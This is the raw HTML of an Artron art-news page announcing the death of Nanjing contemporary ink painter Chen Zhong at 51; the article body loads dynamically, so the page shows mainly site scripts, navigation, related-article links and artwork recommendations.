

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20191127/n1065859.html
body_size: 22868
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20191127/n1065859.html" />
    <title>【逝者】突发！南京当代水墨艺术家陈钟逝世  年仅51岁_独家_雅昌新闻</title>
    <meta name="description" content="【逝者】突发！南京当代水墨艺术家陈钟逝世  年仅51岁"/>
    <meta name="keywords" content="当代水墨_陈钟"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20191127/n1065859.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":1065859,
                            "title": "【逝者】突发！南京当代水墨艺术家陈钟逝世  年仅51岁",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=1065859&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=1065859&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="1065859"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list730/"
                    class="lastLink">独家</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n1065859.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:1065859                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=1065859   class="supportBtn " data-uid= >  10</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2026-01-16 10:29:02</span><a target="_blank"
                                                                            href="/20260116/n1147618.html">雅昌现场 | "新年新笔新砚边"第十回：范炳南师生新水墨的求索之路</a>
                    </li>
                                        <li><span class="time">2025-12-08 20:11:36</span><a target="_blank"
                                                                            href="/20251208/n1146706.html">​王少杰：笔墨与空间——从路琼“潜金系列”看当代水墨的创新路</a>
                    </li>
                                        <li><span class="time">2025-11-28 00:10:21</span><a target="_blank"
                                                                            href="/20251128/n1146372.html">雅昌专稿 | “灼灼其华”王依雅的奇幻剧场</a>
                    </li>
                                        <li><span class="time">2025-11-07 15:41:21</span><a target="_blank"
                                                                            href="/20251107/n1145684.html">上海嘉禾2025当代艺术品专场拍卖会 | 现当代板块三：中国当代水墨</a>
                    </li>
                                        <li><span class="time">2025-10-14 12:15:24</span><a target="_blank"
                                                                            href="/20251014/n1144854.html">雅昌专稿 | 王依雅 “渡越”意象的存在之思</a>
                    </li>
                                        <li><span class="time">2025-09-30 23:19:28</span><a target="_blank"
                                                                            href="/20250930/n1144618.html">登桥墨语，香江筑境 | 郑登桥新水墨香港首展</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
